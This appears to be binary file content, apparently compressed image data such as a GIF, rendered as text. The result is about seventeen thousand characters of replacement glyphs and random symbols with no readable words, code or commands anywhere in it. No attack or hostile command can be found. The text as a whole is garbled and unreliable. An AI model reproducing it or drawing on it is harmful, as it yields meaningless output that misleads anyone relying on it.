eT��q��M_��.�rMd����	�� #-��}ڇ���Xʦ�^��]�h��V���8})�F[ڼ�vf{UmQɩ����\k[�)�V�`�t�n/�O��TaP%O�h�1��}+�;����lv�t༸�/�/xG��M��oj�� ��V6*���%�kٷu~���Y��7����/������;]�O�tc�4����[��޶&�%�0N��Ho�]!kD�x �����b�)?[��f�_͉<�3�� �+�0�vl��	;�R�A��*p�a�d�`����p9<��uS.1��e�R��&1��c�U܉q
'[W��f�v�����
����ß���C̞�J hʌ�{�:��imkD(׌�4G����P�o��[�	��� � hf�1�l���bʣݦ��GO��{r��n�������|��X�<-"�{�`���hx� ��V����h\S���7z���$�����T|��h;f���F���p*��ڜ�t�Ӹm���>Q�Ѣ�N٧��6)��=��[��C�C�mE��
0w�W�o{��! ��� g�O�@j�np�2��f�+���'R��̣zzW^��ř'���M�&2��Ό&��Y��!�ߛC��y�o�ǝ��!v�[w�k��~1x�Q���E�z�_K��o��Ӝ�}�8��*�-L��dO�����? &(��{n�{�M/�K�E���	&CE"�PA �1�T �ˢs$�AE��i�'uo_��'~ůL�O�@롮I�٠[�M�*���|��>u?�Cֽ��$~���O�J��:���p�3^����:9*��Ś�N=�������Z[9�K;��<��#+��Q�����ϋ�k!.����@�3����i���K?�#8��I���?�c�~����Z����Sa 3#Fh�m�Ad��H�ԋ<Q��:߲�ـ��2���	Ț�|������;�*�*k9���sk?�h0����ت1Ԛ�� ��zC��S��y1R��,	¤�	�B�!��3��i95U㰲��s�G��כ��DHd��Z���3�%�8l�;�2���C>l!�d!6�q=@�D
,�顑2��k2�HD�sD0��L��G�K����:��)�@�=1C���5d��4;̢)C� ����d�'���?�Er�	C�	&�	]�/ϡ��a`y�Gx�{Fs�GeĞ�1�e,. oyF��đa��Qn�	��9��2mT�V6�GK���w$h��[��� ��I},I�9�L���G��!�t�5��NOd�#A�4�
6��l��odE"ʡ�|E#G��*�D�`���N�Ț�,���ǬLɖ,��\�
˅qI:I�
ȉq����iܚ©h��x�t9�E[���UL��ǉD"��C���BP��G��*'�	;���뭎�6c��te�ʂA2��L�L&M�L�$�l1���w�K�L3� 6�
��C"�9��K$�<�;ʣL¬DL�*�~$�\LƬ��	�"� 80D]�	21��P��J�R��M8���#N����Q�۹��䓄d3�K4�����O�{E��O�#���Ȩ2�ez��G���,5��Nѩ�42cP@A��8�B�#[Б�@�:����Ra��ĝ�IM�X���"*��X��1B(�@�OADL��ʱt,��O1��#�u=����P2��C��-��P����ב4�LO@��D5S��QO���?a����-��5�H35;LT���O��t �38�����ͤ�/�� �tD��<�Qt)�%P�;��+�&�Y�S�&���*(�l���	�H�@�F|4NRuJ5m����;8,:�3�3K���Xe/7�S	�����(�焏 ��<�S��R���Gu�l�P���J��H�T�{�M=<�a���Ӆ�VV����L�4K��4@ג*��DW�<2��L��L2���8�b`@U�-C�<�< �*�\��&�c����H�R���i�����������AV
�3J.���Β2Ws%MN�Ls]W1�B��n3�М��0�}/c�QC���X���0")��$c�s뾇�:��I!���j-��1ѨU����/E��ϙ8�I��,�!2��"2����#Ҍ#C��\�����^�ʎK�M	 cP��4R��\4�!��Ui�֊}�]�c��Z5kI��2[� 3��3�TR�]�S�מ�c�^m�b�T���@��-�[l�
����!��}Z^ĐZ�**ɭ��eK�!��/ac�$��Q�ϴ��52���2�����E� ��"e� 
�P�]n��䨝�u:NՍn�ĳ�I�^�+�����3Oti:b�
E����&��^�(M���[��]�_��Nʛ��]�k1Z�E+Ő����A�o��X�Y���=���}��ƌ���)&�9� xl��N>_4a������!i!���N��;��U��Roy��Q������VC�����t��)����$T_Q�v�`bQH�'�!Ī�A��Q��}��E<����݃JZ�zdH��Ś26ci�ƶ���`}�T`�{��!���[�@PL�>pbh�DL��ʄU�bkV�ڝ�ed�� 3�?C;��ۢ#9�F��Gچ1X��+����dN���@"�3�N�E��:DX�'���-��eB�P^���Z��1�灃_I��,2��gz�gCB�:f���Fh?� i�ЇmP�N��f��h�(��I� [|��h!�pneg����I����h��	��!�)K@i�F�`^����+1�чF�
�v���%88��@���hij]d/6X��%X�$�O(���1��jF�h�N��@@���#Ah qh�.�F��Vne���6�6 ��2��k�)}��"��Ȣ&.���X�Fk���Ǯ��Nl�lʾl 1���l?ykή˦��l�.mӶ�"��P��`��~m؆m�V�ӞkM�M��UP�#ȁ�#�m���؆mMH�����.m֞��.m:���n��c���n5��c�n��n�9�0���m�o�o�IH��>�#�nDo��o��o������o��	���������?pő��h�`��(�Xo�p���~���6p���po�W�P0p�n/q�NqP�qG���qϢ����q� !� � ,    � �  � �	H����Fx#�C�"��(��Ë1��Q`ǏC�IRd4iQ��XRdĎ�D�h	� G�{(颴�؞�4�
Jt�K�{M(gN2_��*F�_��.��u+R����8�k/?}���ؗ����5T׻C��%ȒoȾ��5�Vmہ���XL�]��Kv��)1����e�\gb��e [��	���%��ך�=�(��1��%h�p��yњ��K���j+L{����9�E[���R���K�mj����G���P�d�p��u�|�ZciM,���
絽������*E�R6��
l]`̃n��K}] �Bkh.��G-dhw��US��mV�e2y�R{���|q.�d�  �M:]�BƆ8
��UV�L%(6��J:��L�C��`@.Td���h���ha���th�\�hA��K�E?t��w���.��x4��?M�B��a�e��4���-��'�Ҹx��%}%�.�\@ ]dIE��JZ\�� �����?��U�bҒ�����b����@:0�M6��1 ɖJC7D�-��!�v���/��
���u��bE�i��PA@1-��@X�0�%��U�:�k� J�Ձ;��^F�V��un�{-Ջ{`�@kt1o��|1*����!�*(Z@%�����r�tS�^��(��@��H���+� D�@T�EUZ�,/8��=y�P��)��\A��������-〳�J���a�EѾ|��@���e͉�w�3��,VM�Q�@\�vA�X�Z`A� M�*�^�}cҿ�&sW{�wuWg�Y�T\��@�X�D��,��$�ӂ�p��}�-���ps�ͦ��e]�����Gf���-B��[�E��M������'3kM������3%��>�8A l��� ��@W�C�.��&�J���0�d�d|.~t� ���vd�]�  �7g�	VWp@���4��i�(^��$��l#TA�(K�o��_Ȓ�:���
%,�0�0�­Lm�(�X`��@u�rM���x�5�" ��� �t�4#B"^�W�;�#�@�(y�M ���x�T�� �v���� @��ȼ�P$Xh
vH�Pςe#�$�v�.@-�X�3_`o�� �DF���vz��� J�iP ��@�G��z�j���O
�N�ۉF�����E� �6(���W�B��.��z��`�h��D����0rSJ.��|i���}�4 �=�<ȧ'G�2`�=��'9^�}�����	�=���	ł �` 4��)KN4.q��`���+<�Hz�F;�,�����pҀi#��`��:����އʿ��/�9
H� ���@����R���к�����(�����.�$s�$H��'�+�6}V�Hj�
�4��V�:OpFY�m*� �b�%��z
}��
(9ׂt�32��jP����-�X�c�Dhu��F�@�2��d���T��6���?������4-Yͪ��
$qj%T��X&�4���������r� �y��1Mו=u�Y�p����E1$^k�Z�6�\`�#��wM	��"Ր;H/�F����6Acj� �h�
�Ez6!�׏���'��$J\�B+��L>�,@�@��}O���0pq}=��	�Js�b��$�EJ�	�������?�d�2��U�C#86�v�ST��鯈4Wz;��<���	�@��	��$K���\KD�5q���gX��0ߺl�ѪԿA�?(�h*����0�t��=P� )�&l�Y�+�����@Z@��:�!ʏ��ۻ�/�8	g$Mԋ��]{h�,v��4C��7`�@\�8 ���z�;6��Ӡ�2�����{p�?>�솤ս}`�Pr��)$Eᅈ�ﱌ��#���.5x`�=��`�@�)�ha�QN�
�K ^R�$'4FI�:�n�3f�vH�G��������&o-������͡��7�T8�}���5�# �0�C���TEܟ�ԫ��a�-_�ʞ�㍌�;d� s�ϫ��G� ��9F���:g�%A���"'DSls^�R�\� f7����H��ñ��R������1R�L�9��c�8�|`�K$���sr�
@P�&£�A��p$>���R�L�[��@�&�K����F٘�S�J�"�{c�#H�#y��y��M!+�T�dIN�}�(�1Lf[B�OJ���?�M���>(;��#��[��$��(��됱�}oO0/I�� @?�-yx����s��i6�b�L��%� XP���7t�{`u.�w7�F�<z�eG�<���� x���@x � �"H�Q+�[�{�X�p��%A�	�>�Fn�V+�c��^��x"W��7�Ax�@|E{r�D�2�A#3rm�DA��3ȃ#�u[�_����	�O�# WHh�-��n �@Hwb��ws-� ��X3\X@���$2a�f��gHv�`�WPk�x=j�]�#EA~�x��4�W(���G	PB�$�7g��Z��oh����Hx=nȄc��~�xއ��Bu��%Y���kDa�� � ���ʄX�4vwט�`2B��� u�h�Ċ!c��g�q�H�x{ ǈ�����4� v2~'o����0�PTW$�x����2mݘ^�HبI�V)��V�Nqg��
�qWv%!~	ro< Qs�+�]k�x���E��m"�[%�mPGv���%�4�EQK��A�e'��iHvD�3� owO84������[Q�8bw'	a�-��! pā `�������o�oڠ\Ж4�vl�?��Y��5}�QN��]A����ሖFc�t3Y���!w���q|96��,�����nb'���K����צd�}a��墑`CR�Á�(��)�!�:�v�b�:�����q���,XP��44W}yG��F9�QYPN�P��cw�ʩt�)v͹zǧm.��E�2�@�9fy))���%A
q�Cf�o�z�F���	�� �I�|<����b�3�Q.�E���Zʟ"�L�V���ȸ�����w)�V�}3���3p�7zD���� !ڌ���-���h�(��Ȏ,�,J��S6���9�VTJ�6ZJM2�2� ��Y.D�ez�%��8j��9��(�,Z�O��9�`�`��6jZ64�E��#<�a��c{(��"Af��h�Z٢���S4��QZ$Q��������7���%67����}p:���rƹ���$>�کM��	1]�z8�R¨����(���8�IȪ��]i�s���S��
�2�}��`���K�3��� ;�d�8�Z�c���y{oZ �Y�K� i�������Ie���U�˱H��d�S3�12	��J�� ���NOe�a���ZRdЯ�:�����(F��(Pl�_�������s�-���
���褗��A�U�U���`AhAE�)"[�C���9mX �)2�V���q2�=n��(���Q����1�B�EK4�PI��4�j�  zzF�4��t����驵����9�D'�����Y�)�es;˅^�:g+w�bT��I�����;���- u3_��:TjV[���8+��v����֣�i yZ�(ajZ�mEa�-G��1����%ҭ�ɡQ0�%�-+ z����¹�4r����K��vN� ���Z���!&r;�����Qa�@��&�H��'����'B?z[���Ȋ�9��������	�F ��Q3P�1u��j,ʫ�Q��7�5�;�0Et�L(@�%�T6��1�s�Qٺ5ۗ:�AU=�d�t�{�"q����!�fr]�$	)}�@��k��$��3l�R��K7<z��dC6�k���jɊ�J���q&qaBL���"�pk�	�D&\<������R�����ũ�`��q� zԠ%�*@�M�d�$(8ewi��Dq�������� L��,�#�'NS\���B��'êG��c�)	��K�˺�N��z�@=e��iW�L�4�	A�A��L�ʵ����g�*|����1�ˀhL�Ȫێ"(�����S ʊ�kYm�Z�:t�@�c*+ܬ5�����8�1[���<���<68z���h�7��fjy����/�fc�{�qcAA��.����k�܋R�i�5Lv��ې�ڐ��p4���,�8΅4C\�����A�{�M=����\��&�U\���rǷ�٣��6��[�7�ń������p4�C�q��e`A����������q"��Q̈́����4�{,��`�������@����5L��l�k-ϲ���n��� s}G4��?�-~��q����ȏ�P�<�[����ۃ=���� L��|<�����@\͜�?�}��]�{��~;���l�Č����Li��]$����E���]ރ�� 8����ۈ���؈,��<�-�|طlS\�	mk����ڠz�	^�w����K
�Z��ෙ�M��8��e%��*
�&��M���í߆��h�:L=v�b�ఫ�5N�ޝC'��i��˷.њ-ooI�g�D����������5 }�,�R��q�ȓA�ɗ|��	��WZ���A^����|9�n~�W��p>�n~����!��j���7��Q�2���̭OS�ʖ�dy��YJ�ʢzG��E�}����3t�#a����������������v����A�Y��Ԏݙ�\��H`#>βyD�6@�L��K
��'���^����7������z�^�	!��������UN��P~����fܨճE]�G����1̂��.�\~S�kWK��������"W��*z��ٮB�l8��%��I�����P�?�ڗ�i������ж4`M��\2��?A��=޷��;�X�>㒝�z���2^�A΋ߌa��[$�ŋ��}����J^޲��O�(�#I^�/@[�d`gM�y����������I�0��j�0��<?���-���%�#I��M������ޔ�����ˢ�W�E,� NK_�����w��F�n�@�4}��o�0��c.�����bm�f|�!��W�����\[��O�8���<r���D3���a�_/��8O�e\|e��6o����c��_��l�g����o���7�	�Ӄ������U��3�G���- �+_��/N�}�)ٱ��Q����0ٴ�#X��?g<&��С���N$�����4��X�`�8�Y��I�'M�T�ѥ��0Y���l�DgP��
~�� �/�Ȱ�2�� �5�z��E�)��X6a�׭�N�1�V�%F�h�$�hC��(��J�a�Mim.5�s�4��
�48��%��X�H��߀&snFW�궚]�����45�6iZ�H'³v�>�Zl�F�u�{)�nK�,[��x��:W�q��Zh���?Xh\�޳�����o�"hթC�F��G�mk���9�Y�����%o �K#���@����4�3�9�Kl18ZX�����k��?O*�JK����C��Z{M@�hӏ+�l�/��t�ѿ�J2N.��c���L�'	���Bh�p1	�`*Vh�JG$�<�Ы�-Y�j>�vDk˵RD�? 9r�@�p2ν|4�G�m�����H.����ࠁ��8���.3���Q�s�t�</C�rS"�������,� ���q,�UX��h�>u��9\�a��(S􇂠 h b���Iǫ��1��TLh�y�ȅ�5%���4S��k89C�K\8�R��D�u9��ZTB84^(	�B���)�L6�eG�4M�Z��Z���%4	j��W�N�S[-5$tM��V�|���E�u ^��](��ae� %(Kq���f];xc�5s`-G�Y�fRh��xDT	����,(!�������� H�b:���џ|·'��}٣JӆZ蠉������Z�|�����*Rb��5�U��9��T�9j��M9I������s�d�Ɩk<�զ�D��f[�����M?�t��zHV�`<��:�5>sR�#�C,��B8���.�]�� �S�s��!ҫ�Y�R_X{���]b�Õ�p����/�$̅z���*�F��ң����w�%�m/{ޓJ$���|8�4E-���],�_A�7�B��k9Y�X��/���_�;���:��u,���@s}�\
�����m�Oo *�v��%��c���%��<Kd�uWB(bm<C!�XؽR쀆[ Ӹ�����K�#�\~ ?��k:" ,�F!_�N 8)�L��"���?^�uY�K�X!yQ��Q���6,�	��*��c.��pA�>VO�g6�-ou�#T�hJT��t��#����<>�>��mI�7�΀���i�ԥ�N<������aC$@ 2��8�ćɓ�E)5<�����Ra��k��L�	�n��|��a߳��em�`�~�4s�_hQܸ�� eaN}��,W�S����V��&D��Q"B��z?��/�rΏ�ǝ�Q�Y䉐�Hj��=����:�IJu�P5�s�;��D���~���w|ꛢ5�Z�eSA��ܜH�����P�S���`׊(j:8JA�yzr'XJ�C��֋��*=�O�*H���=zm�/�CU���A-W��D��c�L��/\`��8E�4;�z������z*Q�jE��E�P��WԦ���RX�>єW��VO��4��	��2�8���ZmbG��kUI�ȢBs��\��o�`����UU����k2ϔҵ�f=k �端%�1�B^Z)�*�X�E�o�{��W�f��S�{ǥh��kq6��X���x�
"�X��-Q���d��h�zYj�#�T�J,b�׹�]1tI,_b]f}Ţ1��K_'�@ �A�Z�t3 6��wKި������!bN�O�DF)�	��pӜ� s�pAk��)�x�Tzԋœ��)66��mLc8�k�R��wr�n`(��h�`#{�zF/J������I����0�2ƕ)��{�.e�'���0ù��3��\�-�3^w�󔛄����s�uL���Z�G�u��,�$'�Q+[t�S򾚊B)	�L���{j2���d�)8�Q�z���	�����
\h������{�fw�Z(�]��1�l��k�v��^4�Ŷi	��1�i��Mn��F[�r�B�TFl~�Y���
����+e?9LǛ�!�[����#V'AS�{\�*O�$�/D�����鍓�#ȮPA(�^�@�'���9Ρ?�,�J� ��n�'=�7��s�ӏ���쮡����^R\�ly)IȈ�2�yCjٮo��_�ƍ}l�xD�"Y5��b��F�ؤ.��'�苯�������ِj/�N�[�vc�a˗�v�JDo�,�;{M?�wO/�aJp֓��D�4A��[,�O�(�vN����]��'��!���9eL��F���T���-�*���.Q�������%H��X�z�ol#~�����t�R\����5yu��?�����3h�;c�:��3@���/��*�72{�����Ѥq#>���s��� ~���� �����kAtAdA��˙�3�63�I�kٮ]2(���{@~�G	3�?�������)%�=�#�8
��=�x�����T���<��8&3�A3�gs  ���+��ٮK��{@*(�"�H�����$�@�XBt���� �	(,Ac�4d�;!
*���	C�C�4\��b��Ið�$ ���ɋ�[k��c@�q��`���<-"��*q?�E�3���6}aB�{B��)����;����e�(���2�?E�DM��­�Em���F8E`����A��٠<ud�T4����ѰCգE]�E� �b��&L��S�`<�c|A����De� �c�� c�ɰ�5LCk\�k���6���)��ȣ� �
���m�hYG�j��B;�4[�G��G��G����3>��?���"��a��~��|�D�ezH~���Ċ��|j#�A�zȎ�,�h�:�r$�XG�KW�x��K�C��I��&�7�$�@�Ij|�cJ���8��j6ɲ=e�9�ɒ)�E����"���ȫ4/��)X.���ъ�0�µ.hɡ�Ck�ɛ<M��4Mz=���L��I�j,��$�~�g�=���*� ÔL�4
��,����aX���6�����PK���$O)2����
M�D�����K�;�= HC�?%�6�<F6�I4����|�$�|&h2×��f2���ܻ�t̲� ���l��D��$���)�$������5u9��Cj�N�Q���Ά�N�$�#πH���3:�˱���O���n$�������̐mtH�O�h�b���'!ڭ���K"�*3�߼$�h��/*��	m�P���[s�A2������N�Ok���3}Q��6
�o�ӌ����7�F��l�F� Lɺ�����)���z�f�r{�)�#g�N�a���T���k�P{i�p� l.��8C�D0��H�:x���kD
� 
� N�S\����xH#�¢���M��mTLh�ˢRT�N؀����PjUEׁ�t!��*��=0�?0��h>(���3�2�BȄ�>ETɼ�f3��#c`�a��g�K�j�Šúe�T����.Ek�NY��1��Ԑ�`j�Ӊ:��Ǣ� �+����w5���b��{���P, ��� �����C������Z���VL�/�ֆŏ[���]ھ�X����	B�-�1��pEMR�6���0!��ۛ�W�­��5lTbVúK-G�$Z3)چm��Yۨ�B��4�����b1�ٚ-4
�-8�RQ���ݴ����:���-�i��L=ZUu�\�1u���E��.��	��9����Uէ�ȅA�)2(��̭���)���P�P)�ۇ�TB��5�-$��%�kZ��ũ�E3�0�٭����@��ޥB��ƀ���:O��ퟟU^�����U�q�[̓�m��J��c.v9��hU��@,�]֊!���t �]�G5��eX� �]05��ڑ3�vb��.�e�؆��̰�Nr��2��e?�U��h���JEa�+xP��(�:�22,���l^��|-��$����� 4�e�&P�a�6�*�>�J��\� ��Q�Ci���)�'n�j�5F�5n㤊(8֛7�c��a:.`�Yj�#��i� ddA�}؆CևRRd=N	�hUD����^cjK,�(c<F�������B��R>�"n��"��-�ЇF��M�QN�U��C+�;�k����>f6X�P�$ �S.�I�F�8.b�bc4�f�<��F�/�V��M΁& ��f� er��"h�" �ufg}h�sF	��#r�Z>�q&�p��|�g3	x�g�F�e�	�~6h�sVh�.h��h���0(5����h��h���0�hM��΁#�h�����I>i�V��f�i��i��cP���i���cPŗ�;���(i����6�&j���j��&��F�8���ꔘ�F	M������k܄@k�&�>��~k����j�p��껶����k��k����k��I����^l�Vl�~�l��P�l˾l���Wph���.�Wl��Wp���l��k��� ��fm�.b�m��l��� !� � ,    � �  � �	H������%D�p�A��<|(q�ŋ3���ߡ� /&�ā�T�e��`v�I��D"��i��O�@E�h�`цW���_΁0��锠O�W��4���T�Ւ����,ʣoH�6fښ��%kU�U�{�j�Khرd��d��`�a�D���W�@��ȫ�/_(tQ��qnߐ?<�6�ঢ�Z!���^{z�(���/���!�Kg���:\��hǓ�-�)�^��V}�w����G�V0�Ӻ��đaͯL�P-j��V�*��N��ư�����-_�rl{Pҕz�'`�9�TȹWZi�rkvX\E���S��d̉~�݀�h�/���G��^2�W�Cʹ�Z�@�ɠ@-�!u{���0PF%�+��O���EX�1��@�taj)���iV�ODY��?�U�M��2�����P�i�������!`�_p�5z� �;���iT�|��x&��0�@� ��bI�Z�O,��BF��y��K%�I�ȑ�ؤ��Q�>�����K��3���  .dB٨���h����	d��vi�h.�*P���&�B��a��~E��Q��1�BXB.��M7]�"(.�h����L.~�p�s&Q:�{P���Em~�%�^�t��MhA����-�$�6o�ۀ3�ha�:Ѯ�Z(�L�}L�D�RB�Pb���T���� �W��?{M�n��+-S<Z!Y���?J��r��Y��������6�t�� U��X�^��-;c`���".Y�]���M4{�y�jwc�4X��@ �CEW4�*�4��zkD��_�b(/�ȋ1��G���'�']��z��\��?< �`�W3>�TT-���a�(��"�mOʒڍB����+TS�AE��6�� 3�	$]�(�������&�/�J��@�0��T�3eR�����a�cJj�T�D	i4�kU�@Z�+�  X�B,ׄ2�
����|1 -��I����U���Wn�ۅ܆?~�^t��W(a�?�kT��gKd�e��];�W��X@���Do�(�9�C�x�t�9U$!�&��w5��\�HFl�]h�ڑ�l�|W�AD� 2����WAxQ��h.(|�	�$E)�E�<Ȅ�B��� \�=����  *�d��q�����[�I�ǞJiʩ��)���
�4-Z���)������>
 �&�
��dZ� �b��&1r�M��8~<!�V����r�i�^�����ͺ6>|�|���>���Gr���
z;��j�&|0���Z`c�-QDO���hvĹ_i!tdM����9����.�Å6M�$|�� ���h�(�\�V�����ϙdJ�>�S���
��h�6@0 8�|�[�`��u�e���F�y�j���EA�X�i�����k�S�RrMx E��8������ׂ�^ .pV.��r���5#���J��>>w�5A��"#�@�� @�Q�׬:8�L���ɮ;_K�@�G�C��C�m�9�汷f��P��6bI�I��g/0ȹ.�s��iɖ9 ��/h��H���D(jp0�!x3"&g������XAF���M���&|d��0��4�X��+(�|�\h;��-�X��S�Ca����&�u������t��ݦ�����5�LH�ЇЮ�
��aT:cZO�|�.@����\�05�Yd��V���3���;PB�ɺ��?�E��6����$x��B��q��.A��2_D�&�b��+�u�or%����:w��M�G[�kw*U��ȁE��<�qm@¸_�Y;�Zp1$H�E�o��M~�(RJH���۱��d��*� 
�c���j׭@�|�_�������������x�+��pH&}�� ��	8�27��$��bZr��g��źt�82s��\g���W�WŹ�:����zX���	�oR��}��i�S����A�o3�B!9��E���� �:�vA�-ȳ�b� /Խ�	H����o!�.M�'���&���� Oh��s��h��'����ͺA���Ŷ�a�#���a����% �(Ӹd���g=�\;�Wh5߾@����D��-�Sh��hbӒᓷ^ͭ�l!
�J8l���&@�W`q��k,���b�s���1�yT�;��*�B��{�ｂN-��z���h��;q{�?n����=8`���?w1Pd��b:yJ
C�6s�������f!�\"��TIUQ�pe0mxm�b/�I�H}`Sp���~�6�30w!e5B�3d��B��4zC	�b�����-��PbJ�H��ǀ؀��Ud�=��6�rLT[�dN!R�SP��4�p��:�@�P� zq<v	�`8q�pp\�b6�bl(h��}pC�;�5Ax����ZS�N�cl+���?��n!�dB�:N�7���X �@�h
���a���� * �8O��Fu�~|�{H���xd��D�[�V��2qTH�P!��T ��q�aI�É�W��* �m |*$�P�
ֈ���㇕�f�6�J{�heg��uE��su��8���8��@�۳=AC�Ō��:|RG6qn{�efa�Ha��GB��M�N��6��i�X0 M�s��&��x	 �1��(��h�j7�hC�qQ���t�E|�6���D@r^�hul�S�YiH8���8!�"��H����\o�F�Tn/�y�s��f"W|�Qd��r�q^�%)��-$m%��v�h��0� �Kɔ�x����H����H2��E�.�t�8��grx�߸�t!VGq[�f���g)��H�v�~�Ky�vI�8�{9��������@��'���x����������_D�X{�|DY9id�vP1Ƒ���X&���x���|�ȀW�*BX�솁�y��I��1��XDq���[F�|0�ok!�K���Y��Y�����i���y@�P.�X��O�B��Y9&ׁ�x`剞�+�sd��[��Ѡ��TF�����qy���>�)�-J��pL�3��8I؂U����4�3�x5	[}���I�C���a���+4q4(�oY��i�y�)�����Y꟎4h��ϙ(�H���D-��Ty`>��� d��CJ�W(�$�I~
�z
-Ԥ�����D,Q��Y�  �(ʢ��������HW��j�
��	���Nd���G��x@	�Cѧ�U����O���� �⧼j@@��꧲ڧ\� �Z�0��)0'*��)�
�':� �ue�9(9�d���Z�h{�d���i��@a4த�4� �Z��
m�J�J
@
vЯ��v�v@ {����� ��,T�2�`X:��I�1�����F�� �`��
����i��`��s���~�u<�E�t�6��7���8�8<˳=[�B�CK���t������ڱq���pE���V�k�Dk@���
&�J�� `*0�l�j+j;�I ��vU[��9�)i�(������IW�K�9�E����Y��TI��	%���G�߉��(|q��˰Ṟ�:�`�:"-����������I����둊�%ʑҲ��h�1�����Bk@p���	�V�Պa"��8ekEk��[��K��[�C۽�K��a�+��t��@�݊��8�+a���;���=��H�K����I�[��;��r%�
r�+�7�	�{�p[��f����k������]��]�������P��K����N���l�}B��5J*tA���믤�����*9N-��ȾsIM���ɢ�ȭI��0�T\��x�)��Sl��'�0�(��A��5|������p<=,�(C�k�|iz��z̢��O��0P�\mn9F	ŦU��VL�0�Sb;q"5<Ƙ�����Z���l<q<�@��Pʧ,@>;�E��Ť������D�,,��TF�˾IՆ2�|I��K��V	*�R�<a��z��a@q�Q�Gjʩ���ތT<ĺ��$��|���锼4�F�x����j��6k2T>�:�.��C�55LG��"� ��\��a��،X�
�Z��u�:3�J��� ��1* ��x�n#�x�e�d�
��"�|S�a`I4�A��]_�XHjN$���*���H�Lα��0�^�����uh��l�:��v�fR΅/ɲ�9&M��5-���ӧ�b��J���� AM�担����
������<\ˈ���U���Ն*�����t'BM.�*�\��*��j�x��F�T���&�7������Lפy�gZLQ��|�}����������5AG�:\�������̧;-��V\�ʽ
S��w�)�F��N���ٴ�;��O6�����m�\N���L/�Q!ͺ��������޻��ý���N��J{�W˙矴��1��z�S�x������a�&�T0fR��CAͽ}������J�~�<mFJ��� ;k�3�{���Z����q�Ǫ��\���[ISḼ��R�z���<'F�%�`��D_A�Aʾ���
m��*N�l{�t��C�u��%��d⌜����8N��`J����T�hQ�$��%kc�^Zp�]�D5�:Z�����
����{�{���[�{C(4�م����ܶK�q��>�ӽ�)*���
�૽��_JW�zb����S�G�k���=��u��t�փoTl�Wy�B�ʝ�̽��-r��K<�^J�ſt��xv��+9ve:�K�2]@�d�k��Q�@a��=�G�>����B�0�ᢗz�	���p؂��o�$�]@�C�� ��W��z\�7n��H㗁# ��h�-j�z�����+�=U�k@	�����=���6Ay:��"��w"r"���v�0#9%�A8o�Fr���>�A�y<ڠ���I�c�/Sͥ��`(�_R-��/��;1"��1k��5�(]���~�L�� N?�O����,���Y|ь?�M�)ɱ8���%���4�C�v�p��m&W�n�_���K�2�����
&?�=&7l.�"�@�0(��� �P#PVu7��,�)|� ����=�vm�+J�d�9q�Z���f�� ̥U�2_��O	�-k�	}a 1��������Z���?�`tׁ��&���`3��.[h��e
A�bŉ���8�ō�
�����Eζm��πd^�Ǣ�\�@�sE�@1�2̘�?�2�à��Ҧ.�Z��[�d���kW�\�}�Pv�٫a�u�$v��dk*�[��]�Y.���cH��Yx�ȏ+�5�qQ��?Wh���FN�P��	�}1���CUO,x�uڰ���}����?��҂8�a]��fd���F���lrba�Ԗ`Yd�4Z|���L��pF���)������.Tᇚ��Em�K�������d�-��b˷l@P�!�&J�A��h�	K�#-LN��:\nC
A�P��+̇rL�`�kp�>��Ͽ���퐁β
,�*��@���kA"�K�<$�DR���(���kN#�$�C+����-�b�r8<qL�P4�4�j1F63jM�߲Q?ᬆ�!*򟺔4�� Լ��R�)����Ee�PF!=t�	3�$43�TSX�5߬mN����� �m@ ��P=%�+I#ĳ�V[�Hr%I+��׌�1RG�4v�'���G�<��1+�TZN�U�7?��Չ���������b-���Ԉ���»8�`����uX���hB~���c6�{����2U��j'����r��t��[9�]Jj�c���]��	;�1���FnX�	���kF�WXy�y�,{����5b����b�s̑Ti��c`�e����5���h������+p�e����H`�q��.&WJ�fߠ�YL�.���N8�rx�o6�k,��*�Qq:[l����VWdv�6����p@s:[�?V.�l�׆\Ѵw6V8�C��I���Yud�$����;͑������/(�N�+����G��t�D�z����[�B{,ȸ�s�ϛ��~=*_:fe��ț]_�����nᙃsq������o�}�C��T��ǡ�9hr@����DP��Þ֨@/��L`�B�����:��*�#��@���/��UrW�n�k2 �,u���R�!%9陡�P`A���/`�� ��@�&�o!�S_G�g�B�"q3����E�g/��s��`y��j�!������0K鋞 ����<� �C�/`���cJ(9�9�Q���	���Q���"緃�P�m|c'uh?1!p-�H�qǬuNہ���2t�:l��)&҃��H)�ֺ�(I�dQ8�,���az�I3���I5=���-F�P�:�|�2��+��+l&<��xIG�Mj�3$�9L{
�}������!a� '�9�y��9�����q�ޤ9�r~A��8�;��V��"IE	��H�t���I|�/����f�"���;}�^&�&gA�<��9��9 �T*F/#��]"T�ܩ�yN���#��Ҫ�35]M�x�MV�x�O���)mɗTk�Q'������q�9s�����'A�I�9Oy�r����0��HF6�B�Df��JPf��$̤�R�9�GQzx�Rk�M8�a�php��P��&0�TE�[����@�ZL����y�>�9�Ufi�,fʑ���*Wg��� �D��@Pk�v��	���������m���R�J6����$��[�]h����s��Y-4: I��liǺ�ਗa��98�����p^��j�ŕ}[���ӱ��o6���\*Qju�1T0=w�r�ȴ;�������
������;���8 ��]T�=�$�J�0>���[���^�JZb�@W�Y�&*���H��]K��
zA�:��͌�gp��֖�Ln�|s{H�t1d�t�KG̑&�6b�p6
��g�����k`.���ٮ�ɚ�� �q�tF��<dω>��C�h�z���$�l}h�
ڷ�/���_{�����qL9�` ifN&�PK0 -p ��]��7#^
���.?��$d�X�ht�*����!=�߀��W����(MoW�5Y3��������&��h&�R]��+nA�[�¼u�-�hv˺�/v~�[M��B�����M�zz��ô_)N�Z�	���G�ϴ>wχҋ���g�7���;�r�4����S�[�j�w_�܂W����69M}�^-�ai�m���k��>�tq���V�/��1 v�&��Y �;��_������Z�پ3��.����@A��rގ����e���يt�4�lx���K/���[4B�7��i�a��L �s{A�9)2�}�"����쵚��/~|�[^4�7.݃%#G��4���U�]<C�}|ho�� ��0sj<��TQ2� |��ɿ���s�N���r;���"��>��������0��+/�p
